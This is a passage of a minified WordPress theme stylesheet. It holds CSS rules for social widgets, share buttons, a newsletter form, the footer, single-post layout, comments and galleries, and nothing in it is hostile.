h3:before{content:"\f16d"}.sb-instagram-widget .instagram-el,.flickr-img-el{padding:3px}.sb-instagram-widget .instagram-el img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-instagram-widget .instagram-el img:hover,.sb-instagram-widget .instagram-el img:focus,.flickr-img-el img:hover,.flickr-img-el img:focus{opacity:.7}.instagram-bottom-text{margin-top:5px;font-style:italic;font-size:12px;opacity:.5}a.instagram-bottom-text{-webkit-transition:all .3s!important;-moz-transition:all .3s!important;-ms-transition:all .3s!important;-o-transition:all .3s!important;transition:all .3s!important}a.instagram-bottom-text:hover{opacity:1}.social-bar-widget{display:block;overflow:hidden}.social-bar-widget .widget-social-link-info a{display:block;float:left;margin:0 7px 7px 0;padding:0}.social-bar-widget .widget-social-link-info a i{display:block;width:40px;height:40px;border:2px solid;border-radius:50%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:18px;line-height:36px}.is-color .color-facebook{color:#899dce}.is-color .color-twitter{color:#60d2f5}.is-color .color-google{color:#dc4047}.is-color .color-youtube{color:#ef464b}.is-color .color-linkedin{color:rgb(0,123,182)}.is-color .color-pinterest{color:#f74c53}.is-color .color-flickr{color:rgb(255,0,130)}.is-color .color-tumblr{color:rgb(50,80,109)}.is-color .color-skype{color:rgb(0,170,225)}.is-color .color-email{color:rgb(0,153,148)}.is-color .color-digg{color:rgb(80,80,80)}.is-color .color-vimeo{color:rgb(68,187,225)}.is-color .color-rss{color:rgb(244,166,42)}.is-color .color-dribbble{color:#fb70a6}.is-color .color-instagram{color:#709cbf}.is-color .color-500px{color:rgb(34,34,34)}.is-color .color-vk{color:rgb(76,102,164)}.is-color .color-reddit{color:#f16a5a}.box-share-el.reddit-button,.box-share-aside .box-share-el.reddit-button i,.box-share-aside .reddit-button span{background-color:#f16a5a}.box-share-el.email-button,.box-share-aside .box-share-el.email-button i,.box-share-aside .email-button span{background-color:#ffac63}.widget.sb-social-counter-widget h3:before{content:"\f004"}.sb-social-counter .counter-element{position:relative;display:block;overflow:hidden;margin-bottom:10px;padding:5px 20px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.1);-webkit-transition:background-color .35s ease-in-out;-moz-transition:background-color .35s ease-in-out;-ms-transition:background-color .35s ease-in-out;-o-transition:background-color .35s ease-in-out;transition:background-color .35s ease-in-out}.sb-social-counter .counter-element:hover,.sb-social-counter .counter-element:focus{background-color:#333}.sb-social-counter .counter-element>a{position:relative;display:block;overflow:hidden}.sb-social-counter .counter-element:last-child{margin-bottom:0}.sb-social-counter .num-count{display:block;float:left;margin-left:7px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:14px;line-height:24px}.sb-social-counter .text-count{position:absolute;top:5px;right:20px;display:block;text-shadow:none;font-style:italic;font-size:13px;line-height:24px}.sb-social-counter .counter-element i{display:block;float:left;margin-left:1px;font-size:18px;line-height:24px}.counter-element.bg-facebook,.box-share-el.facebook-button,.box-share-aside .box-share-el.facebook-button i,.box-share-aside .box-share-el.facebook-button span{background-color:#899dce}.box-share-el.google-button,.box-share-aside .box-share-el.google-button i,.box-share-aside .box-share-el.google-button span{background-color:#f16a5a}.counter-element.bg-twitter,.box-share-el.twitter-button,.box-share-aside .box-share-el.twitter-button i,.box-share-aside .box-share-el.twitter-button span{background-color:#60d2f5}.counter-element.bg-pinterest,.box-share-el.pinterest-button,.box-share-aside .box-share-el.pinterest-button i,.box-share-aside .box-share-el.pinterest-button span{background-color:#f74c53}.counter-element.bg-instagram{background-color:#709cbf}.counter-element.bg-google{background-color:#db4437}.counter-element.bg-youtube{background-color:#ef464b}.counter-element.bg-soundcloud{background-color:#fd794a}.counter-element.bg-vimeo{background-color:#2fc2ef}.counter-element.bg-dribbble{background-color:#fb70a6}.box-share-el.linkedin-button,.box-share-aside .box-share-el.linkedin-button i,.box-share-aside .box-share-el.linkedin-button span{background-color:rgb(0,156,220)}.box-share-el.tumblr-button,.box-share-aside .box-share-el.tumblr-button i,.box-share-aside .box-share-el.tumblr-button span{background-color:rgb(58,117,153)}.box-share-el.digg-button,.box-share-aside .box-share-el.digg-button i,.box-share-aside .box-share-el.digg-button span{background-color:rgb(80,80,80)}.box-share-el.vk-button,.box-share-aside .box-share-el.vk-button i,.box-share-aside .box-share-el.vk-button span{background-color:rgb(95,160,221)}.box-share.is-color-icon>ul>li.box-share-el{background-color:#444}.widget_mc4wp_form_widget form{position:relative;display:block;padding:20px;border:none;background-color:#29bfad}.widget_mc4wp_form_widget label{color:#fff}.widget_mc4wp_form_widget form:before{position:absolute;top:4px;right:4px;bottom:4px;left:4px;display:block;border:1px dashed rgba(255,255,255,.5);content:'';-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out;pointer-events:none}.mc4wp-form input[type="email"]{background-color:#fff!important}.mc4wp-form label{position:relative;display:block;margin-bottom:20px;letter-spacing:1px}.mc4wp-form label:first-child:before{display:inline-block;margin-right:10px;content:"\f06b";text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:30px;font-family:FontAwesome;line-height:inherit}.mc4wp-form input[type="submit"]{display:block;margin-top:20px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.1);box-shadow:0 1px 4px rgba(0,0,0,.1);color:#aaa;font-weight:700;font-size:10px!important}.mc4wp-form input[type="submit"]:hover,.mc4wp-form input[type="submit"]:focus{color:#282828}.mc4wp-response{display:block;color:#fff;font-size:12px}.mc4wp-response p{margin-top:10px}.about-widget-image{position:relative;display:block}.about-widget-image img{display:block;width:100%}.about-widget-image .about-name{position:absolute;bottom:15px;left:0;display:block;padding:5px 10px;background-color:#fff;-webkit-box-shadow:1px 1px 10px rgba(34,34,34,.1);box-shadow:1px 1px 10px rgba(34,34,34,.1)}.about-content-wrap>*{margin-top:15px}.widget .about-name h3{text-transform:uppercase;font-size:16px;line-height:1.2}.widget .about-content{margin-bottom:20px}.about-content-wrap i{display:inline-block;margin-right:10px;font-size:15px;opacity:.5}.about-content-wrap .email i{font-size:13px}.about-content-wrap .email a{text-decoration:underline;font-style:italic}.about-content img{margin-top:20px}.flickr-img-el img{width:100%;height:auto}.footer-wrap{display:block;overflow:hidden}.footer-wrap.is-light-text{color:#f2f2f2}.footer-wrap.is-fixed{position:fixed;bottom:0;z-index:-1;width:100%}body.is-boxed .footer-wrap.is-fixed{width:auto}#footer .sidebar-footer{padding-right:20px;padding-left:20px}.footer-wrap.is-light-text a{color:#fff}.footer-wrap.is-light-text input[type="text"],.footer-wrap.is-light-text input[type="email"],.footer-wrap.is-light-text input[type="password"],.footer-wrap.is-light-text textarea{border:none;background:rgba(255,255,255,.1)}#footer .widget{padding:0;border:none}.footer-wrap.is-light-text select{border-color:#222;background-color:#282828}.footer-wrap.is-light-text .widget a,.footer-wrap.is-light-text li.twitter-content{border-color:rgba(255,255,255,.1)}.footer-wrap.is-light-text .widget-title{color:#aaa}.top-footer-inner .widget-title *{color:inherit!important}.top-footer-wrap .instagram-content-wrap.row{margin-right:auto;margin-left:auto;background-color:#282828}.top-footer-wrap .instagram-content-wrap.ruby-container{margin-bottom:45px}.top-footer-wrap .widget{display:none;margin-bottom:0}.top-footer-wrap .is-top-footer-widget{display:block}#footer .top-footer-inner .widget.footer-instagram-widget:first-child{padding-top:25px;border-top:1px solid #eee}.footer-instagram-widget .widget-title h3:before{content:"\f16d"}.footer-instagram-el{display:block}.instagram-el-holder{position:relative;display:block;overflow:hidden}.instagram-el-holder>*{position:static;display:block;overflow:hidden;padding-bottom:100%;outline:0;text-decoration:none}.footer-instagram-el img,.instagram-el img{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;object-fit:cover;-o-object-fit:cover;backface-visibility:hidden;-webkit-backface-visibility:hidden}.footer-instagram-el img{-webkit-transition:transform 1s ease;-moz-transition:transform 1s ease;-ms-transition:transform 1s ease;-o-transition:transform 1s ease;transition:transform 1s ease}.footer-instagram-el img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.ruby-col-5{float:left;width:20%}.ruby-col-7{float:left;width:14.285%}.ruby-col-8{float:left;width:12.5%}.ruby-col-9{float:left;width:11.11111%}.ruby-col-10{float:left;width:10%}.footer-instagram-widget .widget-title{text-align:center;}.top-footer-wrap .widget_mc4wp_form_widget{display:block;background-color:#29bfad}.top-footer-wrap .widget_mc4wp_form_widget .widget-title{display:none}.top-footer-wrap .widget_mc4wp_form_widget form{display:block;margin-right:auto;margin-left:auto;padding-top:45px;padding-bottom:45px;max-width:767px;background:none;text-align:center}.top-footer-wrap .widget_mc4wp_form_widget form:before{display:none}.top-footer-wrap .mc4wp-form p{display:inline-block}.top-footer-wrap .mc4wp-form input[type="email"],.top-footer-wrap .mc4wp-form input[type="submit"]{display:block;float:left;margin:0;width:auto;border:none!important}.top-footer-wrap .mc4wp-form input[type="email"]{margin-right:5px;min-width:340px}.footer-social-counter{display:block;overflow:hidden;padding-top:20px;padding-bottom:20px;background-color:#282828;text-align:center}.footer-social-counter a:hover,.footer-social-counter a:focus{opacity:7}.footer-social-counter .counter-element{display:inline-block;padding:10px 15px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3)}.footer-social-counter .counter-element>a{display:block;overflow:hidden;margin-bottom:5px}.footer-social-counter .counter-element i{display:block;float:left;width:44px;height:44px;border:1px dashed;font-size:18px;line-height:40px}.footer-social-counter .text-count{display:block;margin-top:10px;width:100%;text-align:center;text-transform:uppercase;letter-spacing:3px;font-weight:700;font-size:12px}#footer .footer-social-counter .text-count a{color:#aaa}.footer-social-counter .num-count{display:block;margin-left:54px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:24px;line-height:44px}.footer-area{position:relative;display:block;overflow:hidden;background-color:#282828;backface-visibility:hidden;-webkit-backface-visibility:hidden}.footer-area-inner{border-top:1px solid rgba(0,0,0,.05)}.footer-area .sidebar-wrap{padding:45px 0}#footer .recentcomments,#footer .widget_rss li{border-color:rgba(255,255,255,.1)}#footer-copyright{position:relative;display:block;overflow:hidden;padding:12px 0;background-color:#282828}.copyright-inner{margin-right:20px;margin-left:20px;font-weight:400;font-size:12px}.is-light-text .copyright-inner{color:#aaa}.is-dark-text .copyright-inner{color:#999}.footer-style-2{text-align:center}.footer-logo-wrap,.footer-social-wrap{display:block;margin-top:60px;margin-bottom:60px}.footer-logo-inner{padding-right:20px;padding-left:20px}.footer-social-wrap a{display:inline-block;margin-right:10px}.footer-social-wrap a:last-child{margin-right:0}.footer-social-wrap i{display:block;width:40px;height:40px;border:2px solid;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:18px;line-height:36px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.footer-social-wrap a:hover i,.footer-social-wrap a:focus i{border-color:#fff;background-color:#fff;color:#282828}.is-dark-text .footer-social-wrap a:hover i,.is-dark-text .footer-social-wrap a:focus i{border-color:#282828;background-color:#282828;color:#fff}.footer-wrap .post-small-list .post-thumb-outer{width:50px}.footer-wrap .post-small-list .post-header{margin-left:65px}.footer-wrap .post-small-list .post-title a{font-size:.85em}.footer-wrap.is-light-text .post-small-list .cate-text-remain{color:#fff!important}.footer-wrap .post-small-list .post-meta-info{display:none}.footer-wrap .post-small-list .post-meta-info.post-widget-num{display:block}.footer-wrap.is-light-text .search-form input[type="search"]{border-bottom:1px solid rgba(255,255,255,.1);background-color:transparent}#ruby-back-top{position:fixed;right:18px;bottom:0;z-index:990;display:none;overflow:hidden;border:none;text-decoration:none;cursor:pointer}#ruby-back-top i{position:relative;display:block;overflow:hidden;width:48px;height:48px;background-color:#282828;-webkit-box-shadow:0 5px 6px -6px rgba(0,0,0,.4);box-shadow:0 5px 6px -6px rgba(0,0,0,.4);text-align:center;line-height:48px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.is-light-text #ruby-back-top i{background-color:#fff}#ruby-back-top i:hover:before,#ruby-back-top i:hover:after{background-color:#29bfad}#ruby-back-top i:before{position:absolute;top:15px;left:17px;display:block;width:1px;height:20px;background-color:#fff;content:'';-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transform:rotate(40deg);backface-visibility:hidden;-webkit-backface-visibility:hidden}#ruby-back-top i:after{position:absolute;top:15px;right:17px;display:block;width:1px;height:20px;background-color:#fff;content:'';-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:rotate(-40deg);-moz-transform:rotate(-40deg);-ms-transform:rotate(-40deg);-o-transform:rotate(-40deg);transform:rotate(-40deg);backface-visibility:hidden;-webkit-backface-visibility:hidden}.single-inner{padding-right:20px;padding-left:20px}.single article{display:block;position:relative}.single-header>*{margin-top:15px}.single-header>*:first-child{margin-top:0!important}.post-title.single-title{font-size:36px}.post-title.single-title a{line-height:1.1}.single-title h1{margin-top:0;margin-bottom:0;font-size:inherit;word-break:break-word;line-height:1.1}.single-header-fw .single-title h1,.single-layout-title-fw .single-title h1{font-size:1.3em}.single-layout-feat-fw-center .single-title h1{font-size:1.7em}.single-header{margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed #eee}.single-layout-title-fw .single-header{margin-right:20px;margin-left:20px}.single-layout-feat-fw .single-header{margin:0;padding:0 20px 40px 20px;border-bottom:none}.is-single .is-table.tn-container{width:auto}.single .ruby-page-wrap.single-layout-feat-fw,.single .ruby-page-wrap.single-layout-feat-fw-center{margin-top:0}.single-header-fw{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:500px;border-bottom:none;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-background-size:cover}.single-header-fw .single-title{text-shadow:1px 1px 2px rgba(0,0,0,.2)}.single-header-fw.is-color-bg .single-title{text-shadow:none}.single-layout-feat-fw-center .single-header{margin:0;padding:0 20px;border-bottom:none}.single-layout-feat-fw .single-wrap,.single-layout-feat-fw-center .single-wrap{margin-top:30px}.single-layout-feat-fw-center .single-header-fw{height:720px}.single-layout-feat-fw-center .single-header-fw .post-share-bar{display:inline-block;overflow:hidden;margin-bottom:0;padding-top:20px}.single-layout-feat-fw-center .share-bar-right{float:none;margin-left:7px}.single-layout-feat-fw-center .share-bar-right>*:first-child:before{display:inline-block;margin-right:7px;content:'/'}.single-inner .post-thumb-outer{margin-bottom:30px}.entry p{margin-top:0;margin-bottom:30px}.entry h1{margin-bottom:20px;padding-top:15px;font-size:38px;line-height:1.1}.entry h2{margin-bottom:20px;padding-top:10px;font-size:32px;line-height:1.2}.entry h3{margin-bottom:20px;padding-top:10px;font-size:26px;line-height:1.3}.entry h4{margin-bottom:20px;padding-top:10px;font-size:22px;line-height:1.3}.entry h5{margin-bottom:20px;padding-top:5px;font-size:18px;line-height:1.4}.entry h6{margin-bottom:20px;padding-top:5px;font-size:15px;line-height:1.5}.entry pre{display:block;margin-bottom:30px;padding:30px;border-radius:2px;background-color:#fffae8}.entry a:not(button){text-decoration:underline;font-weight:700}.entry a:not(button):hover,.entry a:not(button):focus{color:#29bfad}.entry ol{clear:both;margin-bottom:1.25em;margin-left:1.25em;list-style-position:inside;list-style-type:decimal}.entry ul{clear:both;margin-bottom:1.25em;margin-left:1.25em;list-style-type:disc}.entry li{position:relative;margin-bottom:.5rem}.entry ul ul,.entry ul ol,.entry ol ol,.entry ol ul{margin-top:.5rem;margin-bottom:0}.entry dl,.entry address{margin-bottom:30px}.entry img{max-width:100%;height:auto}.entry input,.entry textarea{margin-top:10px;margin-bottom:10px;font-weight:400;font-style:italic}.entry input[type="submit"],.entry button[type="submit"]{text-transform:uppercase;font-weight:700;font-style:normal}.entry label{text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:12px}.entry table{margin-bottom:30px;max-width:100%;border-bottom:1px solid #eee;border-left:1px solid #eee}.entry th,.entry td{padding:7px 15px;border-top:1px solid #eee;border-right:1px solid #eee;text-align:left}.entry a:hover{text-decoration:underline}.entry .tiled-gallery,.entry .fluid-width-video-wrapper{margin-bottom:30px}.single-post-ad{display:block;text-align:center}.single-post-ad>*{display:inline-block;max-width:100%}.single-post-ad-top{margin-bottom:30px}.single-post-ad-bottom{margin-top:30px;margin-bottom:30px}.single .content-without-sidebar .entry>*,.single .single-layout-feat-fw .content-without-sidebar .box-share,.single .content-without-sidebar .single-tag-wrap,.single .content-without-sidebar .like-box-wrap{margin-right:auto;margin-left:auto;max-width:800px}.single .content-without-sidebar .entry>div,.single .content-without-sidebar .entry>figure.alignnone{max-width:100%}.is-single.solid-drop-cap .entry>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;padding:18px 12px;background-color:#282828;color:#fff;text-align:center;text-transform:uppercase!important;font-size:40px;line-height:40px!important}.is-single.drop-cap .entry>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;text-align:center;text-transform:uppercase!important;font-size:60px;line-height:60px!important}.is-single.bold-paragraph .entry>p:first-of-type{font-weight:700}.is-single.big-paragraph .entry>p:first-of-type{font-style:italic;font-size:1.1em}.single-page-links{display:block;overflow:hidden;margin-top:30px;margin-bottom:30px;text-align:center;text-transform:uppercase;line-height:30px;width:100%;clear:both}.single-page-links>*{display:inline-block;margin-right:5px;width:30px;height:30px;background-color:#aaa;color:#fff!important;text-decoration:none!important;line-height:30px}.single-page-links>*:first-child{margin-left:5px}.single-page-links>*:last-child{margin-right:0}.single-page-links>*:hover,.single-page-links>*:focus,.single-page-links>span{background-color:#29bfad}.is-single .entry.drop-cap>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;color:#282828;text-align:center;text-transform:uppercase;font-size:42px;line-height:1}.is-single .entry.solid-drop-cap>p:first-of-type:first-letter{display:block;float:left;margin:0 15px 0 0;padding:5px 10px;background-color:#282828;color:#fff;text-align:center;text-transform:uppercase;font-size:42px;line-height:1}.aligncenter,img.aligncenter{display:block;clear:both;margin-right:auto;margin-left:auto;margin-bottom:30px}.alignleft,img.alignleft{display:inline;float:left;margin:0 30px 30px 0;max-width:100%}.alignright,img.alignright{display:inline;float:right;margin:0 0 30px 30px;max-width:100%}.alignnone,img.alignnone{margin-right:auto;margin-left:auto;width:auto;margin-bottom:30px}.wp-caption,.gallery-caption{margin-bottom:30px;max-width:100%;color:#777;font-style:italic;font-size:.8em;text-align:right}.wp-caption img[class*="wp-image-"]{display:block;margin-right:auto;margin-left:auto}.thumbnail.push-bottom{text-align:center}.entry{overflow-wrap:break-word}.entry.drop-cap>p:first-of-type:first-letter{float:left;padding:0 12px 0 0;font-size:60px;line-height:52px}.entry.drop-cap>p:first-of-type{display:block;overflow:hidden}.entry.bold-paragraph>p:first-of-type{font-weight:700}.entry.big-paragraph>p:first-of-type{font-style:italic;font-size:1.05em}.copy a:not(.button),.story a:not(.button){border-bottom-color:#282828;color:#282828}.entry a:not(.button) img{display:block;overflow:hidden}.entry blockquote{position:relative;margin-bottom:30px;padding-left:55px;font-style:italic}blockquote p,.single .entry blockquote p{margin-left:0;margin-bottom:15px;font-size:1.3em}.entry blockquote:before{position:absolute;top:3px;left:0;color:#29bfad;content:"\f10d";font-size:24px;font-family:FontAwesome}.entry blockquote:after{position:absolute;top:3px;bottom:3px;left:30px;width:3px;background-color:#29bfad;content:''}.box-share{display:block;overflow:hidden}.single-inner .box-share{margin-bottom:30px}.single-inner .single-header .box-share{margin-bottom:0}.box-share-default{width:100%}.box-share-default .box-share-inner{display:flex;display:-ms-flexbox;display:-webkit-flex;justify-content:space-around;-webkit-justify-content:space-around}.box-share-el{position:relative;display:block;float:left;margin-right:1px;padding:8px 15px;width:100%;background-color:#282828;color:#fff;text-align:center;text-transform:uppercase;text-shadow:1px 1px 1px rgba(0,0,0,.07);white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.box-share-el:hover,.box-share-el:focus{background-color:#333!important;color:#fff}.box-share-el:last-child{margin-right:0}.box-share-el .social-text{margin-left:7px}.box-share.box-share-aside{position:fixed;bottom:24%;left:0;z-index:99;display:block;margin:0!important}.box-share.box-share-aside .box-share-inner{max-width:170px}.box-share-aside .box-share-el{display:block;float:none;margin:0;padding:0;max-width:200px;border-radius:0}.box-share-aside .box-share-el a{display:block;float:left}.box-share-aside .box-share-el a i{position:relative;z-index:50;display:block;float:left;width:32px;height:32px;text-align:center;font-size:15px;line-height:32px}.box-share-aside .box-share-el .social-text{position:relative;z-index:49;display:block;visibility:hidden;float:left;margin:0;padding:0 10px;font-size:10px;line-height:32px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.box-share-aside .box-share-el a:hover .social-text{visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.box-share-aside li.box-share-el,.box-share-aside li.box-share-el:hover,.box-share-aside li.box-share-el:focus{background:none}.box-author{display:block;padding-top:30px;padding-bottom:30px;border-top:1px solid #eee;border-bottom:1px solid #eee}.box-author .author-thumb{position:relative;display:block;float:left;overflow:hidden;margin-right:20px;width:130px}.box-author .author-thumb img{display:block;width:100%;border-radius:50%}.box-author-content{display:block}.author-title.post-title h3{text-transform:uppercase;letter-spacing:1px;line-height:20px}.author-title h3>*{font-size:10px!important}.author-title span{color:#aaa}.author-title a{display:inline-block;margin-left:3px;padding:5px 10px;border-radius:1px;background-color:#29bfad;color:#fff;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.author-title a:hover{background-color:#282828;text-decoration:none}.author-social{display:block;overflow:hidden;margin-top:10px}.author-social a{display:block;float:left;margin-top:5px;margin-right:5px;width:24px;height:24px;border-radius:1px;background:#aaa;color:#fff;text-align:center;font-size:12px;line-height:24px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.author-social a i{line-height:inherit}.author-social a:hover{background-color:#282828}.box-author-content .author-description{display:block;margin-top:15px;margin-left:150px;color:#aaa;font-style:italic;font-size:.9em;line-height:1.4}.nav-arrow{margin-bottom:10px;text-transform:uppercase;letter-spacing:2px;font-size:12px;line-height:1}.nav-arrow i{margin-right:7px}.nav-arrow i.fa-angle-right{margin-right:0;margin-left:7px}.nav-right{float:right;text-align:right}.single-nav{display:block;overflow:hidden;margin-top:30px;padding-top:20px;padding-bottom:20px;width:100%;border-top:1px solid #eee}.single-nav .nav-left{padding-right:20px;border-right:1px solid #eee}.single-nav .nav-right{margin-left:-1px;padding-left:20px;border-collapse:collapse;border-left:1px solid #eee;backface-visibility:hidden;-webkit-backface-visibility:hidden}.single-tag-wrap{display:block}.single-tag-wrap.post-title{display:block;overflow:hidden;margin:20px 0;border-radius:4px;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-size:10px!important;line-height:18px}.single-tag-wrap a{display:inline-block;margin-bottom:5px;margin-left:1px;padding:4px 12px;background-color:#999;color:#fff;text-decoration:none;font-size:10px!important;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single-tag-wrap a:first-child{margin-left:0}.single-tag-wrap a:hover,.single-tag-wrap a:focus{background-color:#29bfad;text-decoration:none}.like-box-wrap{display:block;overflow:hidden;margin-top:20px;margin-bottom:-15px;padding-top:20px;width:100%;border-top:1px dashed #eee}.like-el{display:inline-block;margin-right:10px}.like-el:last-child{margin-right:0}.comments-area{margin-top:30px}.content-without-sidebar .comments-area{margin-top:45px}#disqus_thread{display:block;margin-top:30px}.single .comments-area h1,.single .comments-area h2,.single .comments-area h3,.single .comments-area h4,.single .comments-area h5,.single .comments-area h6{margin-left:0}.comments-area label{display:none}.comment-form-email,.comment-form-url,.comment-form-author{margin-top:20px;margin-bottom:20px;padding-right:10px;padding-left:10px}.comment-form-author{padding-left:0}.comment-form-email.col-sm-6,.comment-form-url.col-sm-4{padding-right:0}.form-submit{display:block;margin-top:30px}h3.comment-reply-title{margin:0 0 20px 0;padding:0;text-transform:uppercase;font-weight:400!important;font-size:18px!important;font-family:inherit!important;line-height:inherit!important}.single .comments-area p{margin-left:0}.logged-in-as{display:block;margin-bottom:20px;color:#aaa}.logged-in-as a{padding:0 5px;color:#282828;text-decoration:none;font-weight:400!important}.logged-in-as a:hover,.logged-in-as a:focus{color:#29bfad}.comment-respond textarea,.comment-respond textarea:hover,.comment-respond textarea:focus{font-size:14px}.comment-author.vcard .fn{text-transform:uppercase;font-size:12px}.comment-author.vcard a{text-decoration:none}.comment-author.vcard .says{display:none}.comment-author.vcard img{display:block;float:left;margin-right:20px;max-width:75px;border-radius:50%}.comment-body{position:relative;display:block;overflow:hidden;margin-bottom:30px;padding:20px;border:1px solid #eee}p.comment-awaiting-moderation{margin-bottom:5px;color:#f76d6d}.comment-content p:last-child{margin-bottom:0}.comment-list.entry{position:relative;display:block}.comment-list.entry>*{margin-left:0!important;max-width:100%!important}a.comment-edit-link{display:inline-block;margin-left:10px;padding:2px 10px;border-radius:3px;background-color:#aaa;color:#fff!important;text-transform:uppercase;font-weight:400;font-size:10px}.comments-area a.comment-reply-link{position:absolute;top:20px;right:20px;padding:2px 10px;border-radius:3px;background-color:#aaa;color:#fff!important;text-decoration:none!important;text-transform:uppercase;font-weight:400;font-size:10px;line-height:1}.comment-metadata{margin-bottom:7px;text-transform:uppercase;font-size:10px;line-height:1}.comment-metadata a{text-decoration:none!important}.comment-metadata time{color:#aaa;letter-spacing:1px}.comment-content{margin-top:15px;margin-left:95px;font-size:.9em}.comments-area #cancel-comment-reply-link{display:inline-block;margin-left:10px;padding:4px 10px;border-radius:3px;background-color:#aaa;color:#fff;text-decoration:none!important;text-transform:uppercase;font-weight:400;font-size:10px;line-height:1}#cancel-comment-reply-link:hover,#cancel-comment-reply-link:focus,a.comment-reply-link:hover,a.comment-reply-link:focus,.comment-edit-link:hover,.comment-edit-link:focus{background-color:#29bfad}.entry div.gallery{display:block;overflow:hidden;margin-right:-10px!important;margin-bottom:20px;margin-left:-10px!important}.gallery-item{display:block;float:left;padding:10px}.gallery-item img{display:block;width:100%;height:auto}.gallery-item div{margin:0}.gallery-item .wp-caption-text.gallery-caption{position:relative;top:auto;right:auto;bottom:auto;left:auto;padding:5px 10px;background-color:#333;color:#fff}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:both}.gallery-columns-3 .gallery-item{width:33.3333%}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:both}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:both}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:both}.gallery-columns-6 .gallery-item{width:16.66666%}.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:both}.gallery-columns-7 .gallery-item{width:14.285%}.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:both}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:both}.gallery-columns-9 .gallery-item{width:11.111%}.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:both}.tiled-gallery-caption{top:auto;right:2px;bottom:2px!important;left:2px;padding:5px 0!important;width:auto!important;background-color:rgba(0,0,0,.2)!important;color:#fff!important;text-transform:capitalize;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-style:italic;font-size:12px!important}.related-wrap{position:relative;display:block;overflow:hidden;margin-top:30px;padding-bottom:30px;border-bottom:1px solid #eee}.related-heading{line-height:20px}.related-content-wrap{margin-right:-10px;margin-left:-10px}.related-wrap .post-wrap.post-mini-grid{margin-top:0;margin-bottom:0}.related-wrap .ruby-related-slider-nav{position:absolute;top:-45px;bottom:auto;left:auto;margin:0;width:20px;height:20px;border:none;background-color:#aaa;color:#fff;text-align:center;text-shadow:none;font-size:15px;line-height:20px!important;opacity:1;cursor:pointer;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ruby-related-slider-nav i{display:block;line-height:20px!important}.related-wrap .ruby-slider-prev{right:35px}.related-wrap .ruby-slider-next{right:10px;line-height:20px!important}.related-wrap .ruby-related-slider-nav:hover,.related-wrap 